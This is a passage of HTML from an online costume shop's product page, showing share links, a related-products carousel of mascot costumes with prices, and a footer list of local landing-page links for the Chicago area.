                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Happy%20Green%20Dinosaur%20Mascot%20%7C%20Free%20Shipping&amp;body=undefined"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Happy%20Green%20Dinosaur%20Mascot%20%7C%20Free%20Shipping&amp;url=undefined"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=undefined&amp;title=Happy%20Green%20Dinosaur%20Mascot%20%7C%20Free%20Shipping&amp;summary=Happy%20Green%20Dinosaur%20Mascot%20%7C%20Free%20Shipping&amp;source=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use xlink:href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Happy%20Green%20Dinosaur%20Mascot%20%7C%20Free%20Shipping"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-271"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/green-dragon-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Green Dragon Mascot Costume (Purchase),$1,595.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/271/354/media__37527.1353439923.jpg?c=2" alt="GREEN DRAGON MASCOT PURCHASE" title="GREEN DRAGON MASCOT PURCHASE" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/271/354/media__37527.1353439923.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/271/354/media__37527.1353439923.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/271/354/media__37527.1353439923.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/271/354/media__37527.1353439923.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/271/354/media__37527.1353439923.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/271/354/media__37527.1353439923.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/271/354/media__37527.1353439923.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/271/354/media__37527.1353439923.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/271/354/media__37527.1353439923.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;271" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Fantasy Costumes</p>
        <h3 class="card-title">
            <a aria-label="Green Dragon Mascot Costume (Purchase),$1,595.00
"
               href="https://www.fantasycostumes.com/green-dragon-mascot-costume-purchase/" title="Green Dragon Mascot Costume (Purchase)"
               
            >
                Green Dragon Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,695.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,595.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7728"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/purple-dinosaur-mascot-costume/"
           class="card-figure__link"
           aria-label="Purple Dinosaur Mascot Costume,$299.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/7728/14202/dino__67577.1643847968.jpg?c=2" alt="Purple Dinosaur Mascot Costume" title="Purple Dinosaur Mascot Costume" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/7728/14202/dino__67577.1643847968.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/7728/14202/dino__67577.1643847968.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/7728/14202/dino__67577.1643847968.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/7728/14202/dino__67577.1643847968.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/7728/14202/dino__67577.1643847968.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/7728/14202/dino__67577.1643847968.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/7728/14202/dino__67577.1643847968.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/7728/14202/dino__67577.1643847968.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/7728/14202/dino__67577.1643847968.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;7728" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Fantasy Costumes</p>
        <h3 class="card-title">
            <a aria-label="Purple Dinosaur Mascot Costume,$299.88
"
               href="https://www.fantasycostumes.com/purple-dinosaur-mascot-costume/" title="Purple Dinosaur Mascot Costume"
               
            >
                Purple Dinosaur Mascot Costume
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $799.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$299.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-129"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/leperchaun-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Leperchaun Mascot Costume (Purchase),$1,495.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2" alt="Leperchaun Mascot Costume (Purchase)" title="Leperchaun Mascot Costume (Purchase)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/129/22973/1205DD-Grandpa-Elf__91806.1735581736.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;129" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Fantasy Costumes</p>
        <h3 class="card-title">
            <a aria-label="Leperchaun Mascot Costume (Purchase),$1,495.00
"
               href="https://www.fantasycostumes.com/leperchaun-mascot-costume-purchase/" title="Leperchaun Mascot Costume (Purchase)"
               
            >
                Leperchaun Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,695.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,495.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-334"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/bunny-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Bunny Mascot Costume (Purchase),$1,295.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/334/7346/93738__74124.1361484642.jpg?c=2" alt="Bunny Mascot Costume (Purchase)" title="Bunny Mascot Costume (Purchase)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/334/7346/93738__74124.1361484642.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/334/7346/93738__74124.1361484642.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/334/7346/93738__74124.1361484642.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/334/7346/93738__74124.1361484642.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/334/7346/93738__74124.1361484642.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/334/7346/93738__74124.1361484642.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/334/7346/93738__74124.1361484642.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/334/7346/93738__74124.1361484642.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/334/7346/93738__74124.1361484642.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;334" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mask US</p>
        <h3 class="card-title">
            <a aria-label="Bunny Mascot Costume (Purchase),$1,295.00
"
               href="https://www.fantasycostumes.com/bunny-mascot-costume-purchase/" title="Bunny Mascot Costume (Purchase)"
               
            >
                Bunny Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,395.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,295.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-284"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/donkey-mascot-costume-purchase/"
           class="card-figure__link"
           aria-label="Donkey Mascot Costume (Purchase),$1,395.00
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2" alt="Donkey Mascot Costume (Purchase)" title="Donkey Mascot Costume (Purchase)" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/284/23938/donkey-mascot-27168-l__58707.1750965180.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;284" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Mask US</p>
        <h3 class="card-title">
            <a aria-label="Donkey Mascot Costume (Purchase),$1,395.00
"
               href="https://www.fantasycostumes.com/donkey-mascot-costume-purchase/" title="Donkey Mascot Costume (Purchase)"
               
            >
                Donkey Mascot Costume (Purchase)
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,499.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,395.00</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>
    

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Info</h3>
                <ul class="footer-info-list">
					<!-- Start MC Edit
                        <li>
                            <a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-on-tiktok/">Fantasy Costumes on Tiktok - FantasyCostumes.com</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisconsin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/niles-costume-store">Niles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">Oakbrook Terrace Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Residents, Discover Fantasy Costumes: Chicago’s Premier Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Residents. Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/step-into-a-realm-of-imagination-at-party-city-spirit-halloween-fantasy-costumes/">Step into a Realm of Imagination at Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/thank-you/">Thank You</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Residents, Experience Fantasy Costumes: Chicago&#x27;s Leading Costume Shop</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Welcome Naperville! Explore Fantasy Costumes: Chicago&#x27;s Premier Costume Destination</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Welcome to Fantasy Costumes – Aurora&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Welcome to Fantasy Costumes – Bolingbrook&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Welcome to Fantasy Costumes – Joliet&#x27;s Premier Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-your-premier-chicago-costume-company/">Welcome to Fantasy Costumes: Your Premier Chicago Costume Company</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/explore-the-spooky-wonders-of-halloween-hallway-at-fantasy-costumes/">Welcome to Fantasy Costumes: Your Premier Destination for Halloween Hallway Delights!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-cosplay/">Chicago Cosplay</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/resources/18thcentury/">18th Century Resources for Costuming &amp; Events</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/customer-survey/">Customer Survey</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/discounts-promo-codes/">Discounts &amp; Promo Codes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cosplay-guide/">DIY Cosplay Costume Guides</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/masquerade-masks/buy-in-bulk/">Buy Masquerade Masks in Bulk Quantities</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/santa-suits/">Santa Suit Rentals in Chicago &amp; Online - Shipped Nationwide</a>
                        </li>
